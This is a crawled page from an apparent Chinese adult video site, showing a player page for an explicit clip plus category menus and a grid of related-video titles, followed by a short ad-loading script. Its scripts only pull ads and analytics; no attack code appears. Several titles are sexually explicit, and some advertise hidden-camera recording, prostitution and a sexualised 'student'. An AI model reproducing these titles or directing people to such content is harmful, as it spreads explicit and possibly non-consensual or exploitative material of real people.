

--- FILE ---
content_type: text/html
request_url: http://313yy.com/play/index28842-0-0.html
body_size: 4078
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=28842;var seaplaylink="/play/index28842-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            撩了一个星期的人妻已婚语文老师
        </title>
        <meta name="keywords" content="撩了一个星期的人妻已婚语文老师" />
        <meta name="description" content="撩了一个星期的人妻已婚语文老师" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index12.html">
                    另类视频
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;撩了一个星期的人妻已婚语文老师
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v7.slv525627.com/20260104/PdeXpI5J/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v7.slv525627.com/20260104/PdeXpI5J/index.m3u8"
                autoplay>
                    <source src="https://v7.slv525627.com/20260104/PdeXpI5J/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index24055-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251206-1/a3ec67d39451dfbcd0e052b254def114.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                突然形成的嫂子关系十分..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4952-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250813-1/d042f8620430659ae22f08b26179f154.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                URKK110サッカー..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23303-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251202-1/3beeef43d98b86c15015e564f21496c4.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Red Dragon ..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2969-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250802-1/675113b2a96f13f76a07304d51dd2500.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品华人女孩一字马女神..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2284-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250728-1/3b805ae74e3f74c47ea1fb0632721aa6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                NATR749まるまる..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8972-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250906-1/407e13f97d9eff592671c11fd3bacfcf.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                苗窕妹子被狼友各种玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15005-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251012-1/c2542cfa7f4253d3df019abd273a38ba.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                他家小王会所偷拍苗条小..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10433-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250915-1/e230289642e5d33b8b32703527ead6ae.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                嫖娼新高度操完马上让小..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4437-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250810-1/1e4776a63275832afa54100dfd63ff6e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                YTR170佐藤ののか..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index4332-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250810-1/4b36e8d001c9a150b9414f728a31d1c5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                与前任发生性关系.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10004-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250912-1/348723368166861689abc53a1a0a4215.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                学生丰满柔软的大胸部让..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22120-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251125-1/062ddc833d6db9aaf4e6ab101e3aeb87.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                下跪败北搜查官 高傲精..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1333beebb4bb4525b367a9332f79e65c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/alltop.js
body_size: -198
content:

document.writeln("<style>.qqstop{width:980px;height:100px;}");
document.writeln("@media screen and (max-width:600px){.qqstop{width:100%;height:45px;}}</style>		");


document.write("<script type=\"text/javascript\" src=\"https://www.niubixxx.com/seo/hengfu.js\"><\/script>");